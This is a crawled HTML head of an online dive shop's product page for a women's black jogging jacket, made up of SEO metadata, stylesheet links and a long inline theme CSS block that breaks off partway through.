

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eurodiveshop.com/us/jacket-jog-woman-black.html
body_size: 33934
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Hydra Jacket Jog Woman Black : Eurodiveshop"/>
<meta name="description" content="Discover the ultimate in aquatic performance with our Black Jacket Jog Woman, designed for underwater sports, freediving, and swimming. Shop now!"/>
<meta name="keywords" content="Black Jacket for Women Jogging, Women&#039;s jogging Jacket, Jogging Jacket Women Black, Sportswoman&#039;s Black Jacket, Jogging Outerwear for Women, Durable Jackets Women Jogging, Female Jogging Jackets in Black, Fitness Jackets for Women,  Black Women&#039;s Jogging Jacket for Underwater Sports, Women&#039;s Jackets for Freediving, Freediving Jacket Women Black, Black Jacket Women Scuba, Scuba Jogging Jackets Women, Jogging Jackets Women for Swimming, Swimming Jackets for Women Jogging, Waterproof Jogging Jacket Women Black,  Long Tail Keywords: Black Windproof Women&#039;s Jogging Jacket for Free-Diving, Lightweight Jacket Designed for Women Who Swim Regularly, Women&#039;s Black Durable Scuba Jogging Jacket, Comfortable and Thermal Jacket for Underwater Sports Women, Anti-Cold Jacket for Women Engaged in Freediving, High Quality Women&#039;s Hooded Jacket for Scuba Diving, Best Water-Resistant Jacket for Women Who Jog around Aquatic Environments."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Hydra Jacket Jog Woman Black : Eurodiveshop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/css/turnstile.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C200%2C200italic%2C100%2C100italic%2C800italic%2C900%2C900italic%2Citalic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CABeeZee%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://use.fontawesome.com">
<link href="https://use.fontawesome.com/releases/v5.14.0/css/all.css"  data-onloadcss rel="stylesheet" type="text/css" media="print">
    
		<link href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-02-01 07:49:41*/ .page-footer .switcher .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 30px; padding-right: 30px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 240px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(51, 51, 51)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgb(83, 83, 83)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(255, 221, 0)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(255, 221, 0)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(255, 221, 0)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(255, 221, 0)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(255, 221, 0)}.slide-out-menu--mobile .icon{ color: rgb(255, 221, 0)}.accent-color svg, svg.accent-color{fill: rgb(255, 221, 0)!important}.ox-megamenu, body{ color:rgb(61, 61, 61)}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{color:rgb(61, 61, 61)}} .hightlighted-text:before{background-color: rgb(255, 221, 0)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(61, 61, 61);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, .big-font{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif!important;}.block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .block.newsletter .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 600;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(32, 32, 32);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(217, 217, 217);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(51, 51, 51);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(255, 221, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(255, 221, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(51, 51, 51);}.minicart-wrapper .action.showcart svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(0, 215, 225);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.header__content .header__item .button{background: rgb(244, 244, 244); color: rgb(51, 51, 51);}.header__content .header__item .button:hover{background-color: rgb(255, 221, 0); color: rgb(51, 51, 51);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(244, 244, 244);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(255, 221, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);} .page-header .header__item-search form input{background: rgb(244, 244, 244);}.page-header.header__item-search form input{color: rgb(51, 51, 51);}.page-header .header__item-search form input[type="text"]{ border: none;}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(52, 52, 52);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(255, 221, 0);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:1px;} .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(51, 51, 51);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(51, 51, 51);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, 